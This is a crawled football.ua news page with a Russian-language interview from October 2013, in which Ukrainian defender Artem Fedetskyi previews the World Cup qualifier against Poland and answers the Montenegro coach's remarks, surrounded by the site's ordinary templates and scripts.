

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldcup2014.football.ua/news/217999-fedeckyjj-brnovych-uzhe-govoryl-chto-chernogoryja-porvet-nas.html
body_size: 13604
content:


<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="https://football.ua/tpl/wc2014/img/favicon.ico" type="image/x-icon" />

    <title>Федецкий: &quot;Брнович уже говорил, что Черногория порвет нас…&quot; &mdash; football.ua</title>

    <meta name="description" content="Во время открытой для СМИ тренировки журналистам Football.ua удалось пообщаться с Артемом Федецким.
" />

    <meta property="og:url" content="https://worldcup2014.football.ua/news/217999-fedeckyjj-brnovych-uzhe-govoryl-chto-chernogoryja-porvet-nas.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/217/217999.jpg" />

    <meta property="og:title" content="Федецкий: &quot;Брнович уже говорил, что Черногория порвет нас…&quot;" />

    <meta property="og:description" content="Во время открытой для СМИ тренировки журналистам Football.ua удалось пообщаться с Артемом Федецким.
" />


    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/wc2014/css/main.css?v=20160525" />
    
    <script type="text/javascript">
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://worldcup2014.football.ua/default.aspx?menu_id=football_worldcup2014_search&search=%7bsearchKey%7d';
        var ServiceDomainCookies = '.' + document.domain.replace('/^w+[0-9]*\./i', '');
        var ServiceDomain = 'service' + ServiceDomainCookies;
    </script>

    <script type="text/javascript" src="https://football.ua/js/jq/JQuery.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/all.1.8.18.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/datepicker-ru.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jcarousellite_1.0.1.min.js?v=2013-04-20"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.cookie.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=2013-08-02"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.mousewheel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/masonry.pkgd.min.js"></script>
    <script type="text/javascript" src="https://football.ua/tpl/wc2014/js/main.js?v=20140523"></script>

    <script type="text/javascript">
        $.datepicker.setDefaults($.extend($.datepicker.regional["ru"]));
        $.jsonp.setup({ callbackParameter: 'callback', timeout: 15000 });
    </script>
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}}
    <span>Привет,</span>
    <a href="${$data.LinkProfile}" class="user up">${$data.UserName}</a>
{{else}}
    <a href="#" onclick="Login.LoginBlock(); $('#popupBackGround').show(); return false;" class="enter">Войти</a>
    <a href="#" onclick="Login.RegisterBlock(); $('#popupBackGround').show(); return false;" class="register">Регистрация</a>
{{/if}}
</script><script id="NewsArchiveTmpl" type="text/x-jquery-tmpl">
    {{each $data.News}}
        {{if !$data.IsCascading && $index % 3 == 0}}
            {{if $index != 0}}
    </div>
            {{/if}}
    <div class="separator"></div>
    <div class="newsRow">
        {{/if}}
        <div class="newsBlock columnBlock">
        {{if $value.ImageUrl != null}}
            <a href="${$value.Link}"><img src="${$value.ImageUrl}" alt="{{if $value.ImageAlt != null}}${$value.ImageAlt}{{else}}${$value.Title}{{/if}}" /></a>
        {{/if}}
            <div class="wrap">
                <a href="${$value.Link}"><h3 class="newsHeader">${$value.Title}</h3></a>
                <p class="newsText">${$value.TextIntro}</p>
        {{if $value.CommentCount > 0}}
				<p class="comments">(${$value.CommentCount})</p>
        {{/if}}
                <p class="date">${Main.GetVerbalDateTime($value.DatePublish)}</p>
            </div>
        </div>
    {{/each}}
    {{if !$data.IsCascading}}
    </div>
    {{/if}}
</script><script id="CommentPagerTmpl" type="text/x-jquery-tmpl">
{{if $data.PagerIsShow }}
    <div class="separator"></div> 
    <ul class="pager">
        <li><a href="#page${$data.PagerCurrent}" class="prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"
            {{if $data.PagerCurrent == 0}}style="visibility:hidden;"{{/if}}></a></li>

        {{if $data.PagerCurrent == 0}}
            <li><a class="active" href="#page1" onclick="return false;">1</a></li>
        {{else}}
            <li><a class="" href="#page1" onclick="ModComment.ChangePage(0); return false;">1</a></li>
        {{/if}}
        {{if $data.PagerCurrent > 2 && $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}

        {{each $data.PagerPages}}
            {{if $data.PagerCurrent == $value}}
                <li><a class="active" href="#page${$value + 1}" onclick="return false;">${$value + 1}</a></li>
            {{else}}
                <li><a class="" href="#page${$value + 1}" onclick="ModComment.ChangePage(${$value}); return false;">${$value + 1}</a></li>
            {{/if}}
        {{/each}}

        {{if $data.PagerCurrent < ($data.PagerLast - 2) &&  $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}
        {{if $data.PagerCurrent == $data.PagerLast}}
            <li><a class="active" href="#page${$data.PagerLast + 1}" onclick="return false;">${$data.PagerLast + 1}</a></li>
        {{else}}
            <li><a class="" href="#page${$data.PagerLast + 1}" onclick="ModComment.ChangePage(${$data.PagerLast}); return false;">${$data.PagerLast + 1}</a></li>
        {{/if}}

        <li><a href="#page${$data.PagerCurrent + 2}" class="next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"
            {{if $data.PagerCurrent >= $data.PagerLast}}style="visibility:hidden;"{{/if}}></a></li>
    </ul>
{{/if}}
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <div id="comment_${$item.Prefix}${$data.Id}" class="commentItem"
        onmouseover="ModComment.CommentOver(this, ${$item.UserIsCanComment}, ${$item.UserIsLoginned});" onmouseout="ModComment.CommentOut(this);">
        <div class="commentDate">
            ${Main.GetVerbalDateTime($data.DateCreated)}
        </div>
        <div class="user">
            <img class="avatar" src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" />
            <div class="details">
                <a href="${ModComment.GetProfileLink($data.UserId)}" class="userProfile">${$data.UserName}</a>
            </div>
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
            <p class="answered">Ответил на комментарий <span class="answeredUser">${$data.Quotes[0].UserName}</span></p>
    {{/if}}
        </div>
        <p class="commentText">
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
        {{each $data.Quotes}}
        <span class="quote">
            <a class="userProfile" href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a>
            {{html $value.Text}}
        </span>
        {{/each}}
    {{/if}}
        {{html $data.Text}}
        </p>
        <div class="like">
    {{if $item.UserIsCanComment}}
            <a class="quoteIt" href="#" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Ответ</a>
    {{/if}}
    {{if $item.UserIsBanAllowed}}
            <a href="#" class="admin-delete" onclick="ModComment.Remove('${$data.Id}', this); return false;" title="Удалить"></a>
            <a href="#" class="admin-ban" onclick="ModComment.Ban('${$data.Id}'); return false;" title="Забанить"></a>
    {{/if}}
            <div class="likeBlock">
                <div class="likeCounter{{if $data.Rate > 0}} likePlus{{/if}}">${$data.Rate}</div>
                <a href="#" class="likeButt
                    {{if !$item.UserIsLoginned}} 
                        inactive" onclick="return false;"
                    {{else}} 
                        {{if $data.IsRatedByCurrentUser }} 
                            active" onclick="return false;"
                        {{else}}
                            " onclick="ModComment.Like('${$data.Id}', this); return false;"
                        {{/if}}
                    {{/if}}
                 ></a>
            </div>
        </div>
    </div>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="columnBlock">
        <div class="commentsArea">
            <h2>Комментарии</h2>
            <p class="comments">(${$data.TotalCount})</p>
            <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
            <div class="commentsBlock">
                <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
                <div id="addCommentQuote" class="addCommentBlock commentItem" style="display:none;">
                    <div class="commentForm">
                        <textarea id="CommentTextQuote" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

                        <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
                        <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddCommentQuote(this); return false;" />
                        <div class="addComment loader">&nbsp;</div>
                        <input id="hdnQuoteId" type="hidden" value="" />
                    </div>
                </div>
        {{/if}}

                {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
            </div>
    {{/if}}
        </div>
    {{if $data.PagerIsShow > 0}}
        {{tmpl($data) "#CommentPagerTmpl"}}
    {{/if}}
    </div>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}

    <div class="addCommentBlock columnBlock">
        <h3>Добавить Комментарий</h3>
        <div class="commentForm">
            <textarea id="CommentText" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

            <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
            <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddComment(this); return false;" />
            <div class="addComment loader">&nbsp;</div>
        </div>
    </div>
{{/if}}
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
{{if $data.Title != null}}
    <h3>${$data.Title}</h3>
{{/if}}
<div class="matchMap">
    {{if $data.IsTeams}}
        <div class="teams">
            <span class="leftTeam">
        {{if $data.Team1Image != null}}
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
        {{/if}}
                <a href="${$data.Team1Url}">${$data.Team1Name}</a>
            </span>
            <span class="rightTeam">
                <a href="${$data.Team2Url}">${$data.Team2Name}</a>
        {{if $data.Team2Image != null}}
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
        {{/if}}
            </span>
	    </div>
    {{/if}}
    <div class="field {{if !$data.IsTeams}} playersLineup{{/if}}" >
    {{each $data.Peoples}}
        {{if $data.IsTeams}}
            <div class="player {{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position">${$value.GameNumber}</span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{else}}
            <div class="player" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position"><img src="${$value.TeamImage}" alt="${$value.TeamName}" /></span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{/if}} 
    {{/each}}
    </div>
</div>
</script><script id="MSLsingle" type="text/x-jquery-tmpl">
    <div class="lotteryTopDescr">
        А для азартных читателей приводим котировки (коэффициенты) лотереи
        <a href="${$data.MSLHref}" target="_blank">Спортлига</a>, на матч ${$data.content[0].Team1} - ${$data.content[0].Team2}
        {{if $data.IsDate}}
            Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}
        {{else}}
            <a href="${$data.MSLHref}" target="_blank">Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}</a>
        {{/if}}
    </div>
    <table>
        <tbody>
            <tr>
				<th rowspan="2">1</th>
				<th rowspan="2">X</th>
				<th rowspan="2">2</th>
				<th rowspan="2">1X</th>
				<th rowspan="2">12</th>
				<th rowspan="2">X2</th>
				<th rowspan="2">Ф1</th>
				<th rowspan="2">Кф1</th>
				<th rowspan="2">Ф2</th>
				<th rowspan="2">Кф2</th>
				<th rowspan="2">Тот</th>
				<th rowspan="2">Б</th>
				<th rowspan="2">М</th>
                <th colspan="2">1 заб'є</th>
                <th colspan="2">2 заб'є</th>
            </tr>
            <tr>
                <th>Так</th>
                <th>Ні</th>
                <th>Так</th>
                <th>Ні</th>
            </tr>
            {{each content }}
                {{if $data.content.length > 1 && $value.TimeName != null}}
                    <tr>
						<th colspan="17">${$value.TimeName}</th>
					</tr>
                {{/if}}
                <tr>
                    <td>{{if ($value.Type_1 != null)}} ${$value.Type_1} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X != null)}} ${$value.Type_X} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2 != null)}} ${$value.Type_2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1X != null)}} ${$value.Type_1X}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_12 != null)}} ${$value.Type_12}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X2 != null)}} ${$value.Type_X2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F1 != null)}} ${$value.Type_F1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF1 != null)}} ${$value.Type_KF1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F2 != null)}} ${$value.Type_F2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF2 != null)}} ${$value.Type_KF2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_UnderTotal != null)}} ${$value.Type_UnderTotal}   {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Over != null)}} ${$value.Type_Over}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Under != null)}} ${$value.Type_Under}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1Yes != null)}} ${$value.Type_1Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1No != null)}} ${$value.Type_1No}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2Yes != null)}} ${$value.Type_2Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2No != null)}} ${$value.Type_2No}  {{else}} - {{/if}}</td>
                </tr>
            {{/each}}
        </tbody>
    </table>

    <div class="left absolute m-t5 calign p-t10 p-b10">
        <a href="${$data.MSLHref}" class="saveInput" target="_blank">Сделать ставку онлайн</a>
    </div>
</script>
<link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <form name="aspnetForm" method="post" action="/news/217999-fedeckyjj-brnovych-uzhe-govoryl-chto-chernogoryja-porvet-nas.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

    <script type="text/javascript">
    //<![CDATA[
        if (theForm == null || theForm == undefined) {
            var theForm = document.forms['aspnetForm'];
            if (!theForm) {
                theForm = document.aspnetForm;
            }
            function __doPostBack() {
                if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                    theForm.submit();
                }
            }
        }
    //]]>
    </script>
    <div id="popupBackGround" class="popupwrap"></div>

    <div id="wrapper">
        <div id="header">
            <div id="ctl00_topBanner" class="topBanner"><div class='separator'></div></div>
            <div class="logoLogin">
                <a href="/"><img src="https://football.ua/tpl/wc2014/img/header/logo.png" class="logo" alt="Чемпионат Мира 2014" /></a> 
                <div class="searchLogin"> 
                     
 <link rel="Stylesheet" type="text/css" href="/mod/wc2014/login.css" />
<div class="registerArea">
 
</div>
<script src="https://football.ua/mod/wc2014/Login.js?v=2013-08-26" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua';
</script> 
                    <div class="search">
                        <input type="text" value="" id="searchInput" />
                        <a href="#" onclick="Main.Search(); return false;" class="searchButton" id="searchInputButton"></a>
                    </div>
                </div>
            </div> <!--logoLogin-->
    
            <div class="footballBanner"><a class="footballLink" href="http://football.ua/" target="_blank"></a></div>
            <div class="menu">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
            </div>
    
		</div> <!--header-->

        <div id="page">
			
            <div class="leftArea">
				<div id="ctl00_articleTop" class="articleTop">

<script type="text/javascript">
var NewsLineups = Array();


</script>

<div class="article columnBlock">
    <h1>Федецкий: &quot;Брнович уже говорил, что Черногория порвет нас…&quot;</h1>
	<div class="articleInfo">
		<p class="date">10 октября 2013, 18:42</p>

        <p class="country">
    
            <a href="https://worldcup2014.football.ua/team/160-polsha.html">
                Польща</a>,
    
            <a href="https://worldcup2014.football.ua/team/186-ukraine.html">
                Україна</a>
    
        </p>

	</div>


    <div class="articlePhoto">
        <img src="https://images.football.ua/i/news/584x313/217/217999.jpg" alt="Артем Федецкий (слева), фото И.Хохлова, Football.ua" />
    
        <div class="photoInfo"><p class="photoAuthor">Артем Федецкий (слева), фото И.Хохлова, Football.ua</p></div>
    
    </div>

    <div class="articleText">Во время открытой для СМИ тренировки журналистам Football.ua удалось пообщаться с Артемом Федецким.
</div>

    <div class="articleText"><div>
	<div>
		<strong>- Артем, видим настроение у всех просто отличное. Михаил Фоменко сказал, что после матча жизни с Англией поединок с Польшей &ndash; второй матч жизни. Чувствуется ли напряжение в связи с этим?</strong></div>
	<div>
		&nbsp;</div>
	<div>
		- Мы были в такой турнирной ситуации, что каждый матч был для нас ключевым. Думаю, лишний раз не нужно это напоминать, и не нужно лишний раз накалять обстановку перед завтрашним поединком, ведь все мы сами понимаем, что этот матч станет для нас судьбоносным. Главное, что завтра у нас будет поддержка двенадцатого игрока, наших болельщиков. Постараемся их порадовать.</div>
	<div>
		&nbsp;</div>
	<div>
		<strong>- Все-таки поддержка болельщиков на стадионе &ndash; большой плюс для нас?</strong></div>
	<div>
		&nbsp;</div>
	<div>
		- Знаете, я как-то до последнего верил, что все сложится все-таки удачно для нас. Слава Богу, так и получилось &ndash; нашлись люди, которые разрешили проблему и сделали все, чтобы завтра в Харькове был действительно футбольный праздник.</div>
	<div>
		&nbsp;</div>
	<div>
		<strong>- Игра поляков сильно изменилась со времен вашей первой встречи?</strong></div>
	<div>
		&nbsp;</div>
	<div>
		- Не сильно, но немного, все же, поменялась. Рисунок игры не сильно изменился, но атака, похоже, стала еще сильнее. Многие футболисты этой команды играют в топ-чемпионатах. Но мы хорошо разобрали их игру. Завтра на футбольном поле все увидим.</div>
	<div>
		&nbsp;</div>
	<div>
		<strong>- Говоря о сборной Польше, все отмечают атаку этой команды. Защита &ndash; самое слабое звено соперника?</strong></div>
	<div>
		&nbsp;</div>
	<div>
		- Не сказал бы. Это добротная команда, которая любит играть от результата, на контратаках. Думаю, все, что нам нужно, мы уже в игре соперника разобрали. Завтра нужно будет обращать внимание, прежде всего, на свою игру.</div>
	<div>
		&nbsp;</div>
	<div>
		<strong>- Польские журналисты сказали, что тренер поляков готовит специального защитника для нашего Коноплянки. Фоменко готовит что-то особенное против Роберта Левандовски?</strong></div>
	<div>
		&nbsp;</div>
	<div>
		- Думаю, все видели нашу игру в Польше. Ничего нового в футболе придумывать не нужно. У нас очень сильные защитники. Нужно, чтобы они просто сыграли на своем уровне.</div>
	<div>
		&nbsp;</div>
	<div>
		<strong>- Тренер Черногории, господин Брнович, сказал, что его команда может смело играть против Англии на ничью, потому что уверен, что Украины не сможет обыграть Польшу&hellip;</strong></div>
	<div>
		&nbsp;</div>
	<div>
		- Да пусть рассказывает, что хочет. Он перед игрой с Украиной рассказывал, что черногорцы порвут нас у себя дома. Знаете, не хочется что-то говорить до игры. Есть футбольное поле, два соперника, результат после 90 минут игры &ndash; на табло. До игры можно разбрасываться разными фразами, но это не дело.</div>
	<div>
		&nbsp;</div>
	<div>
		<strong>- Матч Англии и Черногории будете смотреть потом полностью в повторе?</strong></div>
	<div>
		&nbsp;</div>
	<div>
		- Нет. Главное &ndash; самим взять 6 очков, а там &ndash; как Бог даст. Может, и повезет.</div>
	<div>
		&nbsp;</div>
	<div>
		<strong>Максим Сухенко, Анатолий Волков, Football.ua</strong></div>
</div>
</div>

    


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://worldcup2014.football.ua/news/217999-fedeckyjj-brnovych-uzhe-govoryl-chto-chernogoryja-porvet-nas.html">
            <a href="https://www.facebook.com/sharer.php?u=https://worldcup2014.football.ua/news/217999-fedeckyjj-brnovych-uzhe-govoryl-chto-chernogoryja-porvet-nas.html&t=Федецкий: &amp;quot;Брнович уже говорил, что Черногория порвет нас…&amp;quot;" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>


    <div class="similarArticles">
	    <h3>СТАТЬИ ПО ТЕМЕ</h3>
    
        <div class="similarItem">
            <p class="date">08 октября 2013</p>
        
            <p class="comments">(82)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/217842-klykh-ukrayna-ne-yspanyja.html">Клих: Украина &mdash; не Испания</a></h4>
        </div>
    
        <div class="similarItem">
            <p class="date">09 октября 2013</p>
        
            <p class="comments">(148)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/217916-ukrayna-polsha-usyleny-mery-bezopasnosty.html">Украина — Польша: усилены меры безопасности</a></h4>
        </div>
    
        <div class="similarItem">
            <p class="date">08 октября 2013</p>
        
            <p class="comments">(11)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/217774-fomenko-rasschytyvaet-na-bezusa.html">Фоменко рассчитывает на Безуса</a></h4>
        </div>
    
        <div class="similarItem">
            <p class="date">10 октября 2013</p>
        
            <p class="comments">(114)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/217995-fomenko-budem-otvechat-zavtra-delom-a-ne-segodnja-slovamy.html">Фоменко: &quot;Будем отвечать завтра делом, а не сегодня — словами&quot;</a></h4>
        </div>
    
        <div class="similarItem">
            <p class="date">07 октября 2013</p>
        
            <p class="comments">(39)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/217744-fomenko-net-smysla-govoryt-o-sylnykh-y-slabykh-storonakh-polshy.html">Фоменко: &quot;Нет смысла говорить о сильных и слабых сторонах Польши&quot;</a></h4>
        </div>
    
    </div>

</div>

<script type="text/javascript">
    $.jsonp({
        url: Domain.Service + '/api/News/AddHitsCount',
        data: { 'newsId': 217999 }
    });
</script><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
